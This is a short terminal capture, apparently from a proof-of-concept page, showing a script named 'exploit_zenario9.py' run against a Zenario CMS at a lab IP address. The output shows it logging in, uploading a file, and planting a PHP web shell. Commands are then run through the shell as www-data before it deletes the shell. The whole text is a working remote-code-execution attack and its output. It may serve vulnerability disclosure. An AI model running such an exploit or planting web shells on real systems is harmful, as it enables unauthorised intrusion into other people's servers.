 PS C:\Users\ \Tools\tmp> python .\exploit_zenario9.py http://10.9.9.50/zenario
Login OK!
Upload file OK!
Web shell is available!
URL: http://10.9.9.50/zenario/public/downloads/y8vuS/a4922561de8e475b9d5c31574a7f37b6.php
Enter command.
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
> lsb_release -a
Distributor ID: Ubuntu
Description:    Ubuntu 21.04
Release:        21.04
Codename:       hirsute
> uname -a
Linux ubuntu 5.11.0-1019-raspi #20-Ubuntu SMP PREEMPT Tue Sep 21 15:23:42 UTC 2021 aarch64 aarch64 aarch64 GNU/Linux
> exit
Web shell is deleted!
Docx file is deleted!
PS C:\Users\ \Tools\tmp>